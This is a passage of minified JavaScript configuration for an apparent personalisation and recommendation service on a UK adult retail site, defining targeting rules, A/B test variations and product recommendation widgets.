jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{